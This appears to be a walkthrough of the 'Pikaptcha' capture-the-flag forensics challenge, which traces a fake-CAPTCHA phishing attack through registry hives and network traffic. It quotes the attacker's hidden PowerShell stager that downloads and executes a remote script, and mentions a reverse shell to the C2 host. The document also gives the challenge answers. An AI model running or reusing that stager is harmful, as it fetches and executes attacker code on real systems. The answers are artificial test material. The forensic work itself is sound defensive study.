Sherlock - Pikaptcha
Challenge Description: Happy Grunwald contacted the sysadmin, Alonzo, because of issues he had downloading the latest version of Microsoft Office. He had received an email saying he needed to update, and clicked the link to do it. He reported that he visited the website and solved a captcha, but no office download page came back. Alonzo, who himself was bombarded with phishing attacks last year and was now aware of attacker tactics, immediately notified the security team to isolate the machine as he suspected an attack. You are provided with network traffic and endpoint artifacts to answer questions about what happened.
Challenge Difficulty: Easy
Let’s start the challenge by looking at what artefacts we get: we have prefetch files, windows registry hives and NTUSER.dat. We are provided a network traffic file that we can open with Wireshark.
It is crucial to understand any payloads executed on the system for initial access. Analyzing registry hive for user happy grunwald. What is the full command that was run to download and execute the stager.
To complete this task, we can analyse the NTUSER.dat hive of the user happy grunwald. We can load the it directly in Registry Explorer:
In the Bookmarks tab, we can see RunMRU (Most Recently Used). It is a Windows registry key that stores a list of the last 26 commands entered in the Run dialog (Win + R) on a per-user basis.

Inside we can see the PowerShell command:

powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://43.205.115.44/office2024install.ps1')"powershell -NoP -NonI -W Hidden -Exec Bypass -Command “IEX(New-Object Net.WebClient).DownloadString(‘http://43.205.115.44/office2024install.ps1’)”
At what time in UTC did the malicious payload execute?
On the same screenshot we can see the time when the payload was executed

2024-09-23 05:07:45
The payload which was executed initially downloaded a PowerShell script and executed it in memory. What is sha256 hash of the script?
Because it was executed in memory, we won’t find any execution evidences such as Prefetch. We now have to rely on the network capture to get back the Powershell script. We can extract the file in Wireshark.

Now we have the file on our computer, let’s compute the sha256:
Get-FileHash -Algorithm sha256 .\office2024install.ps1
Algorithm Hash Path
--------- ---- ----
SHA256 579284442094E1A44BEA9CFB7D8D794C8977714F827C97BCB2822A97742914DE C:\Users\auteqia\Downloads\HTB\Pikaptcha\office2024install.ps1579284442094E1A44BEA9CFB7D8D794C8977714F827C97BCB2822A97742914DE
To which port did the reverse shell connect?
As we know, the C2 IP is 43.205.115.44. The victim downloaded the .ps1script on the port 80(HTTP). Basically, if the attacker kept the same C2 IP for the next stage of the attack, the IP destination remains the same but the destination port should change. We can do a quick filter to check if this is true:

And yes!! The victim is communicating towards the C2 IP on the port 6969.
The other way to do it is to look at the content of the freshly downloaded .ps1script:

6969
For how many seconds was the reverse shell connection established between C2 and the victim’s workstation?
We can quickly determine how long the communication was up by doing a subtraction between the timestamp of the last TCP packet and the first.

549-146=403
403
Attacker hosted a malicious Captcha to lure in users. What is the name of the function which contains the malicious payload to be pasted in victim’s clipboard?
Following the office2024install.ps1download, the victim fell into a CAPTCHA trap. We can see another HTTP request that contains a Javascript payload:

The Javascript function is stageClipboard.
stageClipboard